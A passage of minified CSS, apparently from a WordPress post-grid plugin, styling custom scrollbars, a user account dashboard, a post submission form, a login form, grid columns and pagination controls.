.mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{bottom:0;height:6px;left:0;margin:5px 3px;position:absolute;right:0;top:0;width:auto}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:12px;margin:2px 0;width:100%}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border:1px solid hsla(0,0%,100%,.2);box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}#tpg-MyAccount-wrap{background-color:#eff3f4;border-radius:10px;display:flex;margin:50px auto;max-width:1400px;overflow:hidden;width:96%}@media (max-width:767px){#tpg-MyAccount-wrap{display:block}#tpg-MyAccount-wrap .myaccount-title-wrapper{margin-top:45px}}#tpg-MyAccount-wrap .myaccount-title-wrapper .title{margin-bottom:0}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation{flex:0 0 300px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .myaccount-navbar{background:#fff;border-radius:10px;height:100%;padding:20px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul{list-style:none;margin:0;padding:0}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li{border-radius:6px;margin-bottom:10px;overflow:hidden;position:relative}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:before{background:transparent;border-radius:30px;content:"";height:35px;left:-6px;position:absolute;top:50%;transform:translateY(-50%);transition:.4s;width:5px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active:before,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover:before{background:var(--tpg-primary-color);left:-2.5px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active svg path,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover svg path{fill:var(--tpg-primary-color)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active a,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover a{background:#e4f1ff}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.my-post.is-active svg path:first-child,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.my-post:hover svg path:first-child{opacity:.5}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button{box-shadow:0 1px 10px rgba(10,39,73,.26)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a{align-items:center;background:var(--tpg-primary-color);color:#fff;display:flex;justify-content:center;position:relative;z-index:1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:before{background:rgba(0,0,0,.1);content:"";height:100%;left:auto;position:absolute;right:0;top:0;transition:.4s;width:0;z-index:-1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover{box-shadow:0 1px 10px rgba(10,39,73,.5)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover:before{left:0;right:auto;width:100%}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover svg path{fill:#fff}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a svg{font-size:16px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li a{align-items:center;background:#f2f7fd;border-radius:6px;color:#212121;display:flex;font-size:15px;gap:8px;padding:10px 17px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li a svg{font-size:20px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info{align-items:center;border-radius:10px;display:flex;flex-direction:row;gap:16px;margin-bottom:15px;padding:20px 10px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-avatar{flex:0 0 60px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-bio{flex:1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-name{font-size:18px;line-height:1;margin-bottom:0;margin-top:-3px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-email{display:block;font-size:14px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-avatar img{border-radius:50%;height:60px;-o-object-fit:cover;object-fit:cover;width:60px}#tpg-MyAccount-wrap .tpg-MyAccount-content{flex:1}@media (min-width:768px){#tpg-MyAccount-wrap .tpg-MyAccount-content{padding:30px}}#tpg-MyAccount-wrap .tpg-MyAccount-content #tpg-postbox{background:#fff;border-radius:10px;padding:30px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action{display:flex;gap:20px;margin-top:20px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action{align-items:center;background:hsla(0,0%,100%,.659);border-radius:10px;display:flex;flex:1;gap:15px;padding:28px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .info{display:flex;flex-direction:column}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .label{color:#5e6c7e;font-size:15px;margin-bottom:5px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .count{color:#0c1827;font-size:30px;font-weight:900}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action svg{font-size:46px}#tpg-MyAccount-wrap .latest-post-wrapper{margin-top:20px}#tpg-MyAccount-wrap .latest-post-wrapper .post-item{background:#fff;border-radius:10px;display:flex;gap:15px;margin-bottom:30px;padding:20px}@media (max-width:991px){#tpg-MyAccount-wrap .latest-post-wrapper .post-item{flex-direction:column}}#tpg-MyAccount-wrap .latest-post-wrapper .post-image{background:#999;border-radius:5px;flex:0 0 250px;height:190px;overflow:hidden;position:relative}#tpg-MyAccount-wrap .latest-post-wrapper .post-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#tpg-MyAccount-wrap .latest-post-wrapper .post-content{display:flex;flex:1;flex-direction:column;justify-content:center;position:relative}@media (min-width:992px){#tpg-MyAccount-wrap .latest-post-wrapper .post-content{padding-right:120px}}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta{-moz-column-gap:30px;column-gap:30px;display:flex;flex-wrap:wrap;margin-bottom:15px;padding-top:15px}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span{align-items:center;display:inline-flex;gap:5px}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span a{color:inherit}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span a:hover{color:var(--tpg-primary-color)}#tpg-MyAccount-wrap .latest-post-wrapper .status{align-items:center;background-color:#cfebf5;border-radius:3px;color:#09c;display:inline-flex;font-size:12px;font-weight:500;height:26px;justify-content:center;left:5px;line-height:1;padding:0 10px;position:absolute;text-transform:uppercase;top:5px;z-index:15}#tpg-MyAccount-wrap .latest-post-wrapper .status.publish{background-color:var(--tpg-primary-color);color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .status.draft{background-color:#13b1f5;color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .status.pending{background-color:#f7a300;color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title{font-size:20px;line-height:30px;margin-bottom:5px;margin-top:-4px}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title a{color:#212121}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title a:hover{color:var(--tpg-primary-color)}#tpg-MyAccount-wrap .post-btn-action{-moz-column-gap:10px;column-gap:10px;display:flex;flex-direction:row}@media (min-width:992px){#tpg-MyAccount-wrap .post-btn-action.right-align{align-items:flex-end;flex-direction:column;position:absolute;right:20px;text-align:right;top:50%;transform:translateY(-50%)}}#tpg-MyAccount-wrap .post-btn-action svg path{transition:.4s}#tpg-MyAccount-wrap .post-btn-action .btn{align-items:center;background:#e6ecf3;border-radius:4px;color:#212121;display:inline-flex;font-size:14px;gap:6px;height:32px;line-height:32px;margin:5px 0;padding:0 15px}#tpg-MyAccount-wrap .post-btn-action .edit-btn:hover{background:var(--tpg-primary-color);color:#fff}#tpg-MyAccount-wrap .post-btn-action .edit-btn:hover svg path{fill:#fff}#tpg-MyAccount-wrap .post-btn-action .delete-btn{background:#f9e8e8;color:#f11212}#tpg-MyAccount-wrap .post-btn-action .delete-btn:hover{background:#f11212;color:#fff}#tpg-MyAccount-wrap .post-btn-action .delete-btn:hover svg path{fill:#fff}#tpg-MyAccount-wrap .post-view-box .featured-image-container{margin-bottom:30px}#tpg-MyAccount-wrap .post-view-box .post-meta{-moz-column-gap:10px;column-gap:10px;display:flex;margin-bottom:15px}#tpg-MyAccount-wrap .post-view-box .post-meta a{align-items:center;border:1px solid #ddd;border-radius:4px;color:#222;display:inline-flex;font-size:15px;justify-content:center;line-height:1;padding:0 10px}#tpg-MyAccount-wrap .post-view-box .post-meta .label{font-weight:700}#tpg-MyAccount-wrap .post-view-box .post-excerpt{border:1px solid #ddd;border-radius:5px;padding:15px 26px}#tpg-MyAccount-wrap .post-view-box .label-title{border-bottom:1px solid #ddd;font-size:16px;margin-bottom:5px}#tpg-MyAccount-wrap .post-view-box .post-content,#tpg-MyAccount-wrap .post-view-box .post-excerpt{margin-bottom:30px}#tpg-MyAccount-wrap svg{height:1em;transition:.4s;width:1em}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{border-right:none;left:2px}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background:none;color:red}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-right:6px!important}.tpg-postbox{max-width:100%!important}.tpg-postbox .new-post input{font-size:16px}.tpg-postbox .new-post input[type=text],.tpg-postbox .new-post select,.tpg-postbox .new-post textarea{background:#f5f9fe;border:1px solid #dfe8f3;border-radius:5px;box-shadow:none;color:#495057;display:block;font-size:16px;height:50px;outline:none;padding:10px 15px;width:100%}.tpg-postbox .new-post select[multiple]{height:130px}.select2-container .select2-search--inline .select2-search__field{min-height:40px}.tpg-postbox .new-post textarea{height:70px}.tpg-postbox .new-post input[type=text]:focus{border-color:rgba(0,0,0,.2)}.tpg-postbox .new-post label{align-items:center;color:#495057;display:inline-flex;font-size:16px;font-weight:700;gap:8px;justify-content:center;margin-bottom:.5rem}.tpg-postbox .new-post .wp-editor-area{font-family:ZCOOL XiaoWei,serif!important;font-size:16px!important}.tpg-postbox .new-post .mce-edit-area.mce-container.mce-panel.mce-stack-layout-item{font-size:16px}.tpg-postbox .new-post .mce-btn button{border-radius:0}.tpg-postbox .new-post .mce-btn button:hover{background:#ccc}.tpg-postbox .new-post .mce-toolbar .mce-btn-group .mce-btn:focus,.tpg-postbox .new-post .mce-toolbar .mce-btn-group .mce-btn:hover,.tpg-postbox .new-post .qt-dfw:focus,.tpg-postbox .new-post .qt-dfw:hover{border-color:transparent}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar input.button.button-small{margin:1px}.tpg-postbox .new-post .wp-core-ui .button.button-small{padding:0 7px 1px}.tpg-postbox .new-post .wp-core-ui .wp-media-buttons .insert-media{background:#f7f7f7;border-color:rgba(0,0,0,.08);box-shadow:0 1px 0 rgba(0,0,0,.08);color:#495057;font-weight:400;height:36px;margin-bottom:5px;padding-left:7px}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor{background:#f7f7f7;border:1px solid rgba(0,0,0,.08);color:#495057;cursor:pointer;font-weight:400;height:28px;margin:5px 0 0 5px;padding:3px 12px 4px}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .html-active .switch-html,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .tmce-active .switch-tmce{background:#f5f5f5;border-bottom-color:#f5f5f5;color:#555}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor:active{background-color:#f5f5f5;box-shadow:none}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .html-active .switch-html:focus,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .tmce-active .switch-tmce:focus,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor:active{box-shadow:none}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button{background:#f7f7f7;color:#495057;font-weight:400}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button:active,.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button:focus{box-shadow:none}.tpg-postbox .new-post input[type=submit]{background:var(--tpg-primary-color,#0d6efd);border-radius:5px;color:#fff;font-size:18px;font-weight:600;letter-spacing:.05em;padding:13px 30px;transition:.4s}.tpg-postbox .new-post input[type=submit]:hover{background:var(--tpg-secondary-color)}.tpg-postbox p{margin-bottom:0;margin-top:0}.form-content-area iframe{height:400px!important}.wp-editor-container textarea.wp-editor-area{height:300px!important}#tpg-featured-image .custom-file-upload{background:#f5f9fd;border:1px solid #dfe8f3;border-radius:5px;color:#495057;cursor:pointer;font-weight:400;height:50px;margin-top:15px;padding:0 20px}#tpg-featured-image .custom-file-upload input[type=file]{display:none}.tpg-form-container .grid-item>div{margin-bottom:20px}.tpg-postbox .tpg-right-content #tpg-category,.tpgMyAccount .select2-container--default .select2-selection--multiple{background:#f5f9fe;border:1px solid #dfe8f3!important;color:#495057;min-height:48.5px;width:100%}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e8edee!important;border:1px solid #c8d2d4!important;color:#6f6f6f!important}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__rendered li{font-size:16px}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__rendered li:first-child{display:none}.tpgMyAccount .select2-container{min-width:100%}.tpgMyAccount .form-item{margin-bottom:15px}@media (max-width:1199px) and (min-width:768px){.entry .entry-header{margin-left:0!important;margin-right:0!important;max-width:100%!important;padding:0 15px!important}.entry .entry-content,.entry .entry-summary{margin:0!important;max-width:100%!important;padding:0 15px!important}.entry .entry-footer{margin-left:0!important;margin-right:0!important;max-width:100%!important;padding:0 15px!important}}.media-router .media-menu-item{color:#646464}.wp-message.error{color:red}.tpg-post-submit-status{border:1px solid #ddd;margin:15px 0;padding:15px}.tpg-post-submit-status.error{background:#ffecec;border-color:red;color:red}.tpg-post-submit-status.success{background:#def6e5;border-color:#28a745;color:#28a745}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-feedback.error{color:red;display:block}.new_tpg_tags{position:relative}.new_tpg_tags .tpg-tags-input{align-items:center;background:#f5f9fe;border:1px solid #dfe8f3!important;border-radius:5px;color:#495057;display:flex;flex-wrap:wrap;gap:4px;min-height:48px;padding:10px}.new_tpg_tags .tpg-tags-input div{background-color:#e8edee!important;border:1px solid #c8d2d4!important;border-radius:3px;color:#6f6f6f!important;display:inline-block;line-height:1;padding:5px 10px}.new_tpg_tags .tpg-tags-input div span.remove{cursor:pointer;margin-right:5px}.new_tpg_tags .tpg-tags-input div span.remove:hover{color:red}.new_tpg_tags .tpg-tags-input input{background:none!important;border:none!important;box-shadow:none!important;display:inline-block!important;flex-grow:1!important;height:auto!important;padding:0!important;width:auto!important}.new_tpg_tags .tpg-tags-input input:active,.new_tpg_tags .tpg-tags-input input:focus{box-shadow:none}.new_tpg_tags ul{background:#fff;border-radius:3px;border:1px solid #ddd;border-top:none;box-shadow:0 0 20px #f0f0f0;left:0;margin:0;max-height:240px;overflow:scroll;padding:0;position:absolute;top:100%;transition:all .3s ease-in-out;width:100%;z-index:9999999}.new_tpg_tags ul li{cursor:pointer;line-height:1;list-style:none;padding:12px 15px}.new_tpg_tags ul li.active{background:#ddd}.new_tpg_tags ul li:hover,.new_tpg_tags ul li[active]{background:var(--tpg-primary-color,#0d6efd)!important;color:#fff}.tpg-myaccount-page,.tpg-myaccount-page #page,.tpg-myaccount-page .site{background:#f0f4f9}.tpgMyAccount .tpg-login-form{background:#e8edf1;border-radius:10px;margin:100px auto;max-width:94%;padding:40px;width:500px}.tpgMyAccount .tpg-login-form #loginform{width:100%}.tpgMyAccount .tpg-login-form #loginform>p{display:flex;flex-direction:column}.tpgMyAccount .tpg-login-form .tpg-register a{border:1px solid #d0c7c7;border-radius:4px;color:#212121;display:block;font-size:16px;padding:4px;text-align:center}.tpgMyAccount .tpg-login-form .tpg-register a:hover{background:var(--tpg-primary-color);border-color:var(--tpg-primary-color);color:#fff}.tpgMyAccount .tpg-login-form label{color:#666;display:inline-block;font-size:16px;font-weight:700;line-height:1;margin-bottom:10px}.tpgMyAccount .tpg-login-form input[type=email],.tpgMyAccount .tpg-login-form input[type=password],.tpgMyAccount .tpg-login-form input[type=text]{background-color:#fff;border:1px solid #c8d2d4;border-radius:5px;color:#666;height:50px;padding:5px 15px}.tpgMyAccount .tpg-login-form input[type=submit]{background:var(--tpg-primary-color);border:none;border-radius:5px;color:#fff;font-weight:700;height:50px}.tpgMyAccount .tpg-login-form input[type=submit]:hover{background:var(--tpg-secondary-color)}.select2-dropdown{z-index:999999!important}body .tpg-el-main-wrapper .rt-grid-item{background:none!important;padding:0 15px}body .tpg-el-main-wrapper .offset-left,body .tpg-el-main-wrapper .offset-right{padding-bottom:0!important}.rt-tpg-container div a{text-decoration:none}.ast-single-post .entry-content .rt-tpg-container a{text-decoration:inherit}.rt-model-open,body.rt-model-open,html.rt-model-open{overflow:hidden}.rt-tpg-container img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.rt-tpg-container *{box-sizing:border-box}.entry .rt-tpg-container .entry-title:before{content:none}.rt-tpg-container .entry{margin-top:0}.rt-tpg-container :after,.rt-tpg-container :before{box-sizing:border-box}.rt-container,.rt-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.rt-container-fluid.slider-layout13-main{padding:0 0 15px}.rt-tpg-container ul{margin:0}.rttpg-container .rttpg-block-wrapper{margin-left:0;margin-right:0}.rttpg-container .rt-container-fluid{padding-left:0;padding-right:0}img,svg{vertical-align:middle}a:link,a:visited{transition:all .31s ease}.clearfix:after,.clearfix:before,.rt-container-fluid:after,.rt-container-fluid:before{content:" ";display:table}.clearfix:after,.rt-container-fluid:after,.rt-container:after,.rt-row:after{clear:both}.rt-row{margin-left:-15px;margin-right:-15px}.grid-layout2.rt-row{margin-left:0;margin-right:0}.rt-row>.rt-row{padding-left:15px;padding-right:15px}.grid_hover6.rt-row{margin-left:-2px;margin-right:-2px}.rt-col-lg-1,.rt-col-lg-2,.rt-col-lg-3,.rt-col-lg-4,.rt-col-lg-5,.rt-col-lg-6,.rt-col-lg-7,.rt-col-lg-8,.rt-col-lg-9,.rt-col-lg-10,.rt-col-lg-11,.rt-col-lg-12,.rt-col-lg-24,.rt-col-md-1,.rt-col-md-2,.rt-col-md-3,.rt-col-md-4,.rt-col-md-5,.rt-col-md-6,.rt-col-md-7,.rt-col-md-8,.rt-col-md-9,.rt-col-md-10,.rt-col-md-11,.rt-col-md-12,.rt-col-md-24,.rt-col-sm-1,.rt-col-sm-2,.rt-col-sm-3,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7,.rt-col-sm-8,.rt-col-sm-9,.rt-col-sm-10,.rt-col-sm-11,.rt-col-sm-12,.rt-col-sm-24,.rt-col-xs-1,.rt-col-xs-2,.rt-col-xs-3,.rt-col-xs-4,.rt-col-xs-5,.rt-col-xs-6,.rt-col-xs-7,.rt-col-xs-8,.rt-col-xs-9,.rt-col-xs-10,.rt-col-xs-11,.rt-col-xs-12,.rt-col-xs-24{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.rt-col-xs-1,.rt-col-xs-2,.rt-col-xs-3,.rt-col-xs-4,.rt-col-xs-5,.rt-col-xs-6,.rt-col-xs-7,.rt-col-xs-8,.rt-col-xs-9,.rt-col-xs-10,.rt-col-xs-11,.rt-col-xs-12,.rt-col-xs-24{float:left}.rt-col-xs-24{width:20%}.rt-col-xs-12{width:100%}.rt-col-xs-11{width:91.66666667%}.rt-col-xs-10{width:83.33333333%}.rt-col-xs-9{width:75%}.rt-col-xs-8{width:66.66666667%}.rt-col-xs-7{width:58.33333333%}.rt-col-xs-6{width:50%}.rt-col-xs-5{width:41.66666667%}.rt-col-xs-4{width:33.33333333%}.rt-col-xs-3{width:25%}.rt-col-xs-2{width:16.66666667%}.rt-col-xs-1{width:8.33333333%}#rt-main{margin:35px auto}.rt-tpg-container h3.entry-title{line-height:1.25;margin:0 0 12px}.rt-tpg-container .offset-small-wrap .rt-holder .overlay{min-height:60px!important}.rt-tpg-container .offset-small-wrap .rt-holder .rt-img-responsive{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.rt-tpg-container .offset-small-wrap .rt-col-md-6 .rt-holder .rt-img-responsive{height:auto}.rt-tpg-container .offset-small-wrap .rt-holder .overlay h3 a{-webkit-line-clamp:1!important;-webkit-box-orient:vertical;display:-webkit-box!important;overflow:hidden!important;text-overflow:ellipsis!important}.rt-tpg-container .offset-big .post-meta-user.above_title{margin-top:15px}.rt-tpg-container .offset-big .post-meta-user.above_title+h3.entry-title{margin-top:0}.rt-tpg-container .offset-big h3.entry-title{margin:20px 0 15px}.rt-tpg-container .offset-big .cat-above-title{margin-bottom:-15px;padding-top:10px}.rt-tpg-container .owl-controls .owl-dots{margin-top:15px}.paginationjs{box-sizing:initial;font-family:Marmelad,Lucida Grande,Arial,Hiragino Sans GB,Georgia,sans-serif;font-size:14px;line-height:1.6}.paginationjs:after{clear:both;content:" ";display:table}.paginationjs .paginationjs-pages{float:left}.paginationjs .paginationjs-pages ul{float:left;margin:0;padding:0}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input,.paginationjs .paginationjs-nav{float:left;font-size:14px;margin-left:10px}.paginationjs .paginationjs-pages li{border:1px solid #aaa;border-right:none;float:left;list-style:none}.paginationjs .paginationjs-pages li>a{background:#fff;color:#333;display:block;font-size:14px;line-height:28px;min-height:28px;min-width:30px;text-align:center;text-decoration:none}.paginationjs .paginationjs-pages li:hover>a{background:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd)!important;color:#fff!important}.paginationjs .paginationjs-pages li.active{border:none}.paginationjs .paginationjs-pages li.active>a{background:#aaa;color:#fff;height:30px;line-height:30px}.paginationjs .paginationjs-pages li.disabled>a{opacity:.3}.paginationjs .paginationjs-pages li.disabled>a:hover{background:0 0}.paginationjs .paginationjs-pages li:first-child,.paginationjs .paginationjs-pages li:first-child>a{border-radius:3px 0 0 3px}.paginationjs .paginationjs-pages li:last-child{border-radius:0 3px 3px 0;border-right:1px solid #aaa}.paginationjs .paginationjs-pages li:last-child>a{border-radius:0 3px 3px 0}.paginationjs .paginationjs-go-input>input[type=text]{box-sizing:initial;height:28px;padding:0;width:30px}.paginationjs .paginationjs-go-button>input[type=button],.paginationjs .paginationjs-go-input>input[type=text]{background:#fff;border:1px solid #aaa;border-radius:3px;box-shadow:none;font-size:14px;outline:0;text-align:center;vertical-align:baseline}.paginationjs .paginationjs-go-button>input[type=button]{color:#333;cursor:pointer;height:30px;line-height:28px;min-width:40px;padding:0 8px;vertical-align:middle\9}.paginationjs.paginationjs-theme-blue .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-blue .paginationjs-pages li{border-color:#289de9}.paginationjs .paginationjs-go-button>input[type=button]:hover{background-color:#f8f8f8}.paginationjs .paginationjs-nav{height:30px;line-height:30px}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input{margin-left:5px\9}.paginationjs.paginationjs-small{font-size:12px}.paginationjs.paginationjs-small .paginationjs-pages li>a{font-size:12px;height:24px;line-height:24px;min-width:26px}.paginationjs.paginationjs-small .paginationjs-pages li.active>a{height:26px;line-height:26px}.paginationjs.paginationjs-small .paginationjs-go-input{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-input>input[type=text]{font-size:12px;height:24px;width:26px}.paginationjs.paginationjs-small .paginationjs-go-button{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-button>input[type=button]{font-size:12px;height:26px;line-height:24px;min-width:30px;padding:0 6px}.paginationjs.paginationjs-small .paginationjs-nav{font-size:12px;height:26px;line-height:26px}.paginationjs.paginationjs-big{font-size:16px}.paginationjs.paginationjs-big .paginationjs-pages li>a{font-size:16px;height:34px;line-height:34px;min-width:36px}.paginationjs.paginationjs-big .paginationjs-pages li.active>a{height:36px;line-height:36px}.paginationjs.paginationjs-big .paginationjs-go-input{font-size:16px}.paginationjs.paginationjs-big 